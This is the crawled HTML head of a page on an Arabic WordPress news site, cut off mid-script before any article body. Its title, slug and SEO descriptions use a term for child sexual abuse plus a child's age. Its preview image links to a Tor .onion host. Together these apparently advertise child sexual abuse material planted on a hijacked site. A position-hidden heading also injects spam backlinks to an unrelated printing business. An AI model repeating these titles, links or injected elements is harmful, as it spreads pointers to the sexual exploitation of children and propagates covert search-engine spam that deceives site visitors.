

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.akhbarana.com/11-y-o-pedo/
body_size: 292410
content:
<!doctype html >
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>11-y-o-pedo - موقع اخبارنا</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.akhbarana.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.akhbarana.com/wp-content/uploads/2022/07/logo1-1-e1658751757274.png">
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<meta name="description" content="ЗАПИСИ ВИДЕО ШКУРЫ - 11 y o pedo"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.akhbarana.com/11-y-o-pedo/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="11-y-o-pedo - موقع اخبارنا" />
<meta property="og:description" content="ЗАПИСИ ВИДЕО ШКУРЫ - 11 y o pedo" />
<meta property="og:url" content="https://www.akhbarana.com/11-y-o-pedo/" />
<meta property="og:site_name" content="موقع اخبارنا" />
<meta property="og:image" content="http://dvhdl7akyhos236m76re43nbggcvu5bkxcmfomxsa32ugz6gg2vzdfid.onion/images/2.jpg" />
<meta property="og:image:alt" content="11-y-o-pedo" />
<meta property="article:published_time" content="2023-06-16T03:49:37+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="11-y-o-pedo - موقع اخبارنا" />
<meta name="twitter:description" content="ЗАПИСИ ВИДЕО ШКУРЫ - 11 y o pedo" />
<meta name="twitter:image" content="http://dvhdl7akyhos236m76re43nbggcvu5bkxcmfomxsa32ugz6gg2vzdfid.onion/images/2.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.akhbarana.com/#organization","name":"\u0645\u0648\u0642\u0639 \u0627\u062e\u0628\u0627\u0631\u0646\u0627"},{"@type":"WebSite","@id":"https://www.akhbarana.com/#website","url":"https://www.akhbarana.com","name":"\u0645\u0648\u0642\u0639 \u0627\u062e\u0628\u0627\u0631\u0646\u0627","publisher":{"@id":"https://www.akhbarana.com/#organization"},"inLanguage":"ar"},{"@type":"ImageObject","@id":"http://dvhdl7akyhos236m76re43nbggcvu5bkxcmfomxsa32ugz6gg2vzdfid.onion/images/2.jpg","url":"http://dvhdl7akyhos236m76re43nbggcvu5bkxcmfomxsa32ugz6gg2vzdfid.onion/images/2.jpg","width":"200","height":"200","inLanguage":"ar"},{"@type":"BreadcrumbList","@id":"https://www.akhbarana.com/11-y-o-pedo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.akhbarana.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.akhbarana.com/11-y-o-pedo/","name":"11-y-o-pedo"}}]},{"@type":"WebPage","@id":"https://www.akhbarana.com/11-y-o-pedo/#webpage","url":"https://www.akhbarana.com/11-y-o-pedo/","name":"11-y-o-pedo - \u0645\u0648\u0642\u0639 \u0627\u062e\u0628\u0627\u0631\u0646\u0627","datePublished":"2023-06-16T03:49:37+03:00","dateModified":"2023-06-16T03:49:37+03:00","isPartOf":{"@id":"https://www.akhbarana.com/#website"},"primaryImageOfPage":{"@id":"http://dvhdl7akyhos236m76re43nbggcvu5bkxcmfomxsa32ugz6gg2vzdfid.onion/images/2.jpg"},"inLanguage":"ar","breadcrumb":{"@id":"https://www.akhbarana.com/11-y-o-pedo/#breadcrumb"}},{"@type":"Person","@id":"https://www.akhbarana.com/author/admin/","name":"Editor Team","description":"\u062c\u0631\u064a\u062f\u0629 \u0627\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629 \u0645\u062a\u062e\u0635\u0635\u0629 \u0641\u0649 \u0627\u062e\u0628\u0627\u0631 \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u0639\u0631\u0628\u0649 \u0648 \u0627\u0644\u0631\u064a\u0627\u0636\u0629 \u0648\u0627\u0644\u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0627","url":"https://www.akhbarana.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/3666a7cb02e3950ccfa322fc58f216148a50d0e10cbbd47dc7379da56042293c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/3666a7cb02e3950ccfa322fc58f216148a50d0e10cbbd47dc7379da56042293c?s=96&amp;d=mm&amp;r=g","caption":"Editor Team","inLanguage":"ar"},"worksFor":{"@id":"https://www.akhbarana.com/#organization"}},{"@type":"Article","headline":"11-y-o-pedo - \u0645\u0648\u0642\u0639 \u0627\u062e\u0628\u0627\u0631\u0646\u0627","datePublished":"2023-06-16T03:49:37+03:00","dateModified":"2023-06-16T03:49:37+03:00","author":{"@id":"https://www.akhbarana.com/author/admin/"},"publisher":{"@id":"https://www.akhbarana.com/#organization"},"description":"\u0417\u0410\u041f\u0418\u0421\u0418 \u0412\u0418\u0414\u0415\u041e \u0428\u041a\u0423\u0420\u042b - 11 y o pedo","name":"11-y-o-pedo - \u0645\u0648\u0642\u0639 \u0627\u062e\u0628\u0627\u0631\u0646\u0627","@id":"https://www.akhbarana.com/11-y-o-pedo/#richSnippet","isPartOf":{"@id":"https://www.akhbarana.com/11-y-o-pedo/#webpage"},"image":{"@id":"http://dvhdl7akyhos236m76re43nbggcvu5bkxcmfomxsa32ugz6gg2vzdfid.onion/images/2.jpg"},"inLanguage":"ar","mainEntityOfPage":{"@id":"https://www.akhbarana.com/11-y-o-pedo/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="موقع اخبارنا &laquo; الخلاصة" href="https://www.akhbarana.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع اخبارنا &laquo; خلاصة التعليقات" href="https://www.akhbarana.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.akhbarana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.akhbarana.com%2F11-y-o-pedo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.akhbarana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.akhbarana.com%2F11-y-o-pedo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.akhbarana.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Baloo+Da%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CIBM+Plex+Sans+Arabic%3A700%2C600%2C500%2C400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.akhbarana.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.akhbarana.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<script type="text/javascript" src="https://www.akhbarana.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.akhbarana.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.akhbarana.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.akhbarana.com/wp-json/wp/v2/pages/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.akhbarana.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.akhbarana.com/?p=3' />
<h4 style="position: fixed;right:-121px; top: -121px; overflow: hidden;;width:121px">
<a href="https://indangquang.vn/in-tem-nhan/" rel="dofollow">in tem nhãn</a><br>
<a href="https://indangquang.vn/in-pet/" rel="dofollow">in pet</a><br>
</h4><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ae636de3e1","wpRestUrl":"https:\/\/www.akhbarana.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--metro-blue: #2579E8;--metro-blue-acc: #509CFF;--metro-red: #E83030;--metro-exclusive: #1DCA95;--accent-color: #fff;--rtl-news-magazine-accent: #db5560;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.akhbarana.com\/wp-admin\/","wpRestNonce":"ae636de3e1","wpRestUrl":"https:\/\/www.akhbarana.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.akhbarana.com\/wp-admin\/","wpRestNonce":"ae636de3e1","wpRestUrl":"https:\/\/www.akhbarana.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":3};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.akhbarana.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/www.akhbarana.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u064a\u0631\u062c\u0649 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 ...";
var td_email_user_pass_incorrect="\u0627\u0644\u0645\u0633\u062a\u062e\u062f\u0645 \u0623\u0648 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631 \u063a\u064a\u0631 \u0635\u062d\u064a\u062d\u0629!";
var td_email_user_incorrect="\u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0623\u0648 \u0627\u0633\u0645 \u0627\u0644\u0645\u0633\u062a\u062e\u062f\u0645 \u063a\u064a\u0631 \u0635\u062d\u064a\u062d!";
var td_email_incorrect="\u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u063a\u064a\u0631 \u0635\u062d\u064a\u062d!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff0000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0627\u0644\u0633\u0627\u0628\u0642 (\u0645\u0646 \u0627\u0644\u064a\u0633\u0627\u0631 \u0645\u0641\u062a\u0627\u062d \u0627\u0644\u0633\u0647\u0645)";
var td_magnific_popup_translation_tNext="\u0627\u0644\u062a\u0627\u0644\u064a (\u0627\u0644\u0635\u062d\u064a\u062d \u0645\u0641\u062a\u0627\u062d \u0627\u0644\u0633\u0647\u0645)";
var td_magnific_popup_translation_tCounter="%curr% \u0645\u0646 %total%";
var td_magnific_popup_translation_ajax_tError="\u0627\u0644\u0645\u062d\u062a\u0648\u0649 \u0645\u0646 %url% \u0644\u0627 \u064a\u0645\u0643\u0646 \u062a\u062d\u0645\u064a\u0644.";
var td_magnific_popup_translation_image_tError="\u0644\u0627 \u064a\u0645\u0643\u0646 \u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629 #%curr%.";
var tdBlockNonce="57972aad44";
var tdDateNamesI18n={"month_names":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"month_names_short":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"day_names":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0625\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"day_names_short":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0623\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u